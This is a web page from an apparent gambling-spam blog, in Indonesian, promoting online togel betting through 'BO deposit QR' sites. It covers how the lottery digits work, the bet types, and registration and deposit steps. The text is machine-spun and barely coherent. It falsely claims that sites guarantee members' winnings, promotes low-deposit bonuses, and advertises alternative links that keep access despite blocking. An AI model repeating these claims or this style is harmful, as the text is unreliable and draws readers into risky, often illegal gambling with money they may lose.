            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://shmoozepoint.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://shmoozepoint.com/category/bandar-judi-online/" itemprop="item"><span itemprop="name">Bandar Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Penajam</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/" title="Permalink to: Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Penajam">
                            Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Penajam                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://shmoozepoint.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://shmoozepoint.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2023/04/"><time datetime="">April 21, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat sambungan internet yang semakin bertambah kasih fungsi untuk banyak pemakainya pastinya ringan juga dalam menempatkannya di aktivitas judi. Perjudian yang telah diketahui mulai sejak era ke-15 ini pastilah jadi aktivitas bermain yang selalu dihandalkan dalam memperoleh pendapatan bertambah tinggi. Wajar, kalau dengan bantuan media online membikin permainan judi di Indonesia makin disukai beberapa bettor kelompok mana pun. Banyak juga perjudian atraktif yang pastinya waktu ini bisa dijangkau melalui internet atau dengan online.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" alt="" width="300" height="171" srcset="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg 300w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1024x585.jpg 1024w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-768x439.jpg 768w, https://shmoozepoint.com/wp-content/uploads/2023/03/29-1536x878.jpg 1536w, https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Togel online ialah diantara satu tipe perjudian bagus yang bisa dihandalkan  baik jadi langkah paling simpel dan terkesan dalam memperoleh kenyamanan servis terunggul yang dapat dipercaya  baik maka pemain dapat peroleh layanan terpercaya serta terbaik dalam taruhan permainan togel online. Siapa-siapa saja pasti dapat lakukan spekulasi dahsyat serta membahagiakan oleh karena ada pelayanan situs BO deposit QR yang beri keringanan buat siapa saja.</p>
<p>Metode simpel dalam mengerjakan tiap spekulasi hebat dan melawan ini karenanya jadi bisa unggulan terbaik buat siapa-siapa saja dengan secara bermain termudah serta terkesan baik. Betaruh pastilah bebas mainkan taruhan perjudian <a href="https://shmoozepoint.com/">togel</a> denga metode yang efektif juga dapat kasih kesempatan menang tinggi maka banyak betaruh pasti dapat peroleh servis yang terus dapat dihandalkan dalam menjalankan tiap spekulasi dahsyat serta paling membahagiakan sampai juga amat beri keuntungan.</p>
<h2>Pengetahuan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Teknik bermain judi paling gampang dan paling nyaman saat ini pastilah bisa saja unggulan terhebat yang bisa saja unggulan di mana pemain cuman akan taruhan dengan cara lebih fleksibel dan pasti juga akan berasa lebih nyaman serta aman di mana pemain dapat pilih pasaran terkomplet dan type taruhan bervariasi. Main judi togel dalam internet kasih kepuasan spesifik di mana betaruh akan terasa selalu nyaman dan aman hingga masalah ini akan tetap jadi ringkas serta dapat kasih kehebohan spesifik maka dari itu betaruh dapat juga merasai semua keuntungannya.</p>
<p>Bermain judi togel yakni spekulasi kira-kira angka dengan bermainnya tentu akan selalu berkenaan dengan angka atau nomor, hitung-hitungan, rumus atau matematika. Langkah bermain togel online yaitu memastikan prakiraan angka yang benar keluar di pengeluaran togel pada pasaran yang dituruti. Terdapat banyak pasaran togel yang sekarang ini dapat pemain turuti secara bebas serta masalah ini lantas pasti kasih kemungkinan menang untuk semuanya bettor.</p>
<p>Terpenting lewat servis agen BO deposit QR terpercaya serta terbaik maka bisa kasih keluasaan buat banyak betaruh dalam mendapat service yang terus dapat dipercaya dalam menjalankan tiap spekulasi sengit yang dapat saja unggulan penting maka dari itu beberapa betaruh selalu akan dapat temukan layanan yang terus diuntungkan.</p>
<p>Trik bermain togel online ialah pentingnya menerka angka keluaran togel yang serupa hasilnya dengan result togel. Mengenai tiap pasaran togel ini bakal memperlihatkan result togel tiap harinya dan pemain dengan mempunyai prakiraan rukun atau sama dengan hasil pengeluaran togel tentu dapat gapai kemenangan dan memperoleh pembayaran yang udah diputuskan.</p>
<p>Dalam menerka angka secara benar dan pas, jika pengeluaran angka togel ini ialah terdiri dalam 4 nomor yang telah tersusun dengan posisi yang dikukuhkan ialah:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah dikatakan KOP<br />
Angka ke-3  selaku sisi tengah dikatakan KEPALA<br />
Angka paling akhir yaitu sisi belakang disebutkan EKOR</p>
<p>Seandainya semisalnya keluaran angka togel yang tampak pada agenda yang diputuskan merupakan 8790 pastinya dapat dipastikan kalau 8 sebagai AS, 7 sebagai KOP, 9 yakni sebagai KEPALA serta paling akhir 0 sebagai EKOR.</p>
<p>Metode bermain judi pasang angka yang sanagt menantang serta menarik ini pastilah dapat pemain permainkan dengan menunjuk pasaran yang disajikan. Jikalau pemain menunjuk pasaran togel Hongkong tentunya penting menerka keluaran angka Hongkong dengan betul apabila umpamanya angka yang pemain kira-kira ada di pengeluaran Singapore, pasti pemain tak akan dikatakan menang dikarenakan main di pasaran Hongkong. Selekasnya aplikasikan teknik bermain prakiraan angka tepat ini dengan masuk di suatu bandar dapat dipercaya hingga dapat selekasnya pasang angka didalamnya dan coba keberuntungan main togel paling besar.</p>
<p>Kriteria Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</p>
<p>Siapa-siapa saja bettor saat ini dari golongan mana saja pastinya punya hak temukan layanan bermain judi togel sangat menarik di ssebuah web-site judi paling dipercaya. Penting untuk tiap-tiap pemain pemula untuk memutuskan bandar judi terpercaya dan terbaik yang dapat saja unggulan periode Panjang maka dari itu terbebas dari beragam bentuk penipuan serta yang pasti akan mendapatkan layanan yang tidak sekedar komplet tetapi juga begitu berkualitas tinggi.</p>
<p>Nach, supaya anda beberapa pemain pemula dapat lekas mendapat layanan bermain judi togel terhebat karena itu soal yang dapat pemain persiapkan terlebih dulu salah satunya ialah:</p>
<p>Alternatif web-site judi terpercaya serta terbaik butuh dipunyai selaku sarana media bermain judi togel unggulan periode Panjang. Anda dapat pastikan alternatif situs BO deposit QR yang telah mempunyai lisensi sah dapat dipercaya serta mempunyai pengalaman lumayan lama.<br />
Pastikanlah anda sudah memiliki alat bermain efektif yang tambah fleksibel misalnya Android, Mobile-phone, IOS atau Iphone namun juga fitur media online yang lain.<br />
Isikan jatah lebih dulu atau data paket secara cukupi jadi anda dapat peroleh jaringan internet yang selalu lancar dan konstan maka dari itu beri layanan dengan support yang semakin lebih lancar serta sebelumnya tidak pernah terjadi masalah jaringan.<br />
Persiapkan modal bermain judi togel tentulah tak perlu modal besar. Bila di ingatan anda memerlukan modal beberapa ratus ribu untuk taruhan togel, karenanya pastilah tidak harus kebingungan lantaran anda dapat bermain bermodalkan seadanya Bersama web-site judi sah dapat dipercaya dengan penawaran sedikitnya deposit rendah cuman 20 ribu atau 10 ribu saja.<br />
Yakinkan buat punyai nomor rekening di bank terutama Indonesia yang disajikan bandar dan tentulah atas nama diri pribadi biar terbangun keamanannya terpenting saat kerjakan penarikan uang.<br />
Persiapkan juga beberapa tipe teknik pembayaran deposit yang dapat anda punyai misalnya E-Wallet atau dompet digital menjadi alternative penting Waktu pelayanan bank lagi off-line.<br />
Ada banyak data yang butuh dipersiapkan manfaat membantu proses register peserta anyar menjadi bertambah cepat, yakni dengan punya alamat e mail yang dapat dibikin contohnya pada account Gmail dan Yahoo. Pemain pula penting persiapkan nomor contact aktif yang gampang buat dikontak lantaran ke-2 nya penting dipunyai untuk beberapa verifikasi yang bisa dikasihkan situs terhadap anggota.<br />
Langkah Ringan Dapat Putuskan Situs Paling dipercaya BO Deposit QR Terhebat</p>
<p>Mendapat servis terunggul bermain judi togel pastinya bisa mendukung semua kepentingan pemain lakukan taruhan togel bahkan juga juga di dalam menggapai kemenangan dengan agunan tinggi. Karena itu Bersama web-site judi dapat dipercaya pastinya anda bakal temukan pelayanna penuh tanggung-jawab kasih servis sangat memiliki kualitas terhebat maka dari itu akan selalu jamin kemenangan semua anggota dan pasti juga berbayar.</p>
<p>Untuk dapat temukan opsi web resmi dapat dipercaya menjadi bandar BO deposit QR terbaik karena itu teknik yang dapat anda kerjakan merupakan:</p>
<p>Lihat background sebuah web-site judi dapat anda tonton di profillnya menjadi biro judi dengan citra yang bagus jadi tak pernah ada keikutsertaan hukum dan sebelumnya tidak pernah alami penutupan Nawala.<br />
Yakini memutuskan web-site judi sah yang telah mendapatkan keyakinan dari Instansi judi internasional ialah dengan tanda-tanda teristimewa udah miliki lisensi atau sertifikasi bisa dipercaya.<br />
Putuskan biro judi profesional melalui cara gunakan program spesial untuk menghitung berapakah umur dari suatu situs atau blog, serta pastilah memutuskan bandar memiliki pengalaman beberapa tahun pasti telah bisa diakui  baik.<br />
Pastikan biro judi dapat dipercaya yang dapat beri service terkomplet dan ini dapat anda saksikan di menu halaman khusus situs dan anda dapat coba kontak faksi CS buat bertanya berbagai perihal sehingga membuat anda tak perlu sangsi pada web itu.<br />
Yakinkan situs udah miliki anggota semakin banyak dan aktif bermain dan kerap memperoleh komentar yang bagus karena itu menyatakan jika situs punyai rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Layanan Yang Diberi Situs Paling dipercaya BO Deposit QR Terbaik</p>
<p>Tiap web-site judi dapat dipercaya sudah tak perlu dikuatirkan kembali karena miliki tanggung-jawab penuh dalam berikan service terunggul bermain judi togel. Tiap betaruh pasti dapat temukan layanan terunggul dan begitu terkesan melalui langkah bermain perlu taruhan pada tiap servis judi terpercaya serta terbaik yang dapat dipercaya selaku tempat taruhan berkelas serta sangatlah beri keuntungan. Tentu banyak pemain dapat temukan pencapaian situs paling dipercaya yang hendak terus kasih servis amat komplet untuk penuhi keperluan semuanya pemain.</p>
<p>Anda bakal peroleh layanan terhebat serta terkomplet Bersama situs BO deposit QR sah paling dipercaya, antara lain selaku berikut;</p>
<h2>Login serta akses situs 24 jam</h2>
<p>Pemain atau peserta sah pasti bahagia dapat temukan layanan akses situs dari pagi sampai malam adalah 24 jam non-stop dengan akses yang paling gampang dan tak ada masalah apapun itu.</p>
<h2>Pasaran togel serta result togel komplet</h2>
<p>Pemain pasti dapat peroleh servis pasaran togel sangat komplet dan terkenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China dan yang lain. Tiap pasaran apa saja yang disajikan maka dapat ikut serta tabel pengeluaran angka buat tiap harinya secara live dengan data presisi.</p>
<h2>Data perkiraan togel bisa dipercaya</h2>
<p>Ada juga servis terkomplet data prakiraan togel tepat karena ada service code alam, syair togel, data angka Shio, buku mimpi, erek erek tafsiran mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel dan yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain selalu mendapatkan service atau servis terpilih dari seseorang CS yang dapat dikontak setiap waktu lewat service spesifikasi Live Chat dan beberapa contact yang disiapkan seumpama WA. Pastilah CS beri tanggapan cepat serta benar-benar ramah memberinya instruksi serta petunjuk register, transaksi bisnis serta metode bermain togel dan kontribusi untuk tiap-tiap perkara apa saja.</p>
<h2>Deposit dapat dijangkau langkah terkomplet</h2>
<p>Pemain dapat melakukan langkah ringan pembayaran deposit dengan terdapatnya beragam langkah bayar terkomplet dan pastinya bermodal kurang cuma 20 ribu atau 10 ribu saja. Langkah bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa juga QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pastinya dapat ambil keuntungannya dengan cara langsung dengan mengerjakan penarikan tunai yang dapat dikerjakan kapan pun pastilah dengan cepat serta benar-benar aman di bank yang disiapkan.</p>
<h2>Link pilihan teratas</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat pelbagai link pilihan yang disajikan maka selalu beri akses simpel serta lancar walaupun situs penting alami persoalan akses bahkan juga penyegelan.</p>
<h2>Penawaran bonus berlimpah</h2>
<p>Pemain pastinya berasa untung karena dapat temukan juga semua bonus meluap seperti bonus deposit harian, bonus new anggota, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Ketetapan Trik Menduga Angka Jenis Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap-tiap bettor Waktu ini pastinya dapat kerjakan penempatan angka dengan ringan dan ringkas akan berkesempatan menang lantaran dapat taruhan pada macam sejumlah model taruhan yang disajikan. Bersama situs BO deposit QR dapat dipercaya ini pemain bisa menempatkan angka pada alternatif model taruhan bervariasi antara lain yaitu:</p>
<p>COLOK JITU= menerka satu nomor dengan mengatakan macamnya secara tepat.<br />
COLOK BEBAS= cuma menduga satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menerka tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menerka angka dengan tepat serta benar sesuai sama posisinya adalah dua angka, tiga angka serta empat angka.<br />
KEMBANG KEMPIS= mengira 2D serta dipastikan sebagai kembang, kempis atau kembar.<br />
TENGAH TEPI= menduga 2D dan diputuskan menjadi tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan diputuskan jadi silang atau homo.<br />
TOGEL SHIO= menduga ikon shio di mana angkanya tertulis di result togel.<br />
TOGEL DASAR= menerka di antara besar serta kecil atau taruhan ganjil genap.<br />
Peroleh Service Pasang Taruhan Situs BO Deposit QR, Berikut ini Metode Daftar Serta Deposit Paling sederhana!</p>
<p>Ada beberapa kemungkinan menang dapat pemain peroleh saat ini pastinya dengan menunjuk pasaran dan model taruhan bermacam. Peluang menang juga dapat selekasnya anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang dapat saja unggulan periode Panjang. Selekasnya melakukan Cara berikut biar anda dapat lekas temukan servis paling simpel dapat pasang angka sehari-hari. Cara yang bisa dilaksanakan itu ialah:</p>
<p>Membuka link sah web judi, masuk ke dalam halaman Home serta click menu DAFTAR.<br />
Peroleh formulir registrasi dan isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Temukan account sah ialah Pemakai ID dan sandi lekas login situs.<br />
Melakukan pembayaran deposit melalui langkah tentukan menu DEPOSIT di halaman Home.<br />
Temukan slip pembayaran serta isikan data dengan tentukan jumlah deposit dan putuskan metoda bayar.<br />
Peroleh nomor arah transfer serta lekas transfer uang, lalu verifikasi terhadap CS serta periksa saldo account telah diisi dengan cara automatis.</p>
<p>Lewat cara tertulis di atas jadi anda dapat lekas temukan servis dapat pasang taruhan sewaktu-waktu.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/&#038;text=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Penajam" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Penajam" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Penajam" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Penajam" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://shmoozepoint.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-penajam/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Penajam" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terpilih-kota-tebelian/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terpilih 
Kota Tebelian </a></div><div class="nav-next"><a href="https://shmoozepoint.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terunggul-kutai-kartanegara/" rel="next"> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terunggul 
Kutai Kartanegara <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://shmoozepoint.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://shmoozepoint.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Penawaran-khusus-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/panduan-lengkap-memilih-bandar-judi-online-terpercaya-untuk-pemula/" title="Permalink to: Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses">
                                                Panduan Lengkap Memilih Bandar Judi Online Terpercaya untuk Pemula: Tips dan Trik Sukses                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Jackpot-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/cara-daftar-di-bandar-judi-online-dengan-proses-cepat-dan-aman/" title="Permalink to: Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula">
                                                Cara Daftar di Bandar Judi Online dengan Proses Cepat dan Aman untuk Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://shmoozepoint.com/wp-content/uploads/2024/03/Platform-judi-online-1024x585.jpg');" >
                                <a class="link-div" href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://shmoozepoint.com/category/bandar-judi-online/" alt="View all posts in Bandar Judi Online"> 
                                 Bandar Judi Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://shmoozepoint.com/rekomendasi-bandar-judi-online-dengan-bonus-new-member-terbesar/" title="Permalink to: Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal">
                                                Rekomendasi Bandar Judi Online dengan Bonus New Member Terbesar untuk Pengalaman Bermain Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://shmoozepoint.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://shmoozepoint.com/2025/09/"><time datetime="">September 27, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://shmoozepoint.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/agen-situs-taruhan-bola-voli-2025-terpercaya/">Agen Situs Taruhan Bola Voli 2025 Terpercaya: Panduan Lengkap untuk Penjudi Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/taruhan-bola-voli-online-2025-aman/">Taruhan Bola Voli Online 2025 Aman: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/situs-resmi-taruhan-bola-voli-2025/">Situs Resmi Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain dan Penonton</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/agen-taruhan-bola-voli-dengan-bonus-2025/">Agen Taruhan Bola Voli Dengan Bonus 2025: Peluang Menarik untuk Pecinta Olahraga</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shmoozepoint.com/cara-daftar-agen-taruhan-bola-voli-2025/">Cara Daftar Agen Taruhan Bola Voli 2025: Panduan Lengkap untuk Pemain Baru</a></li>
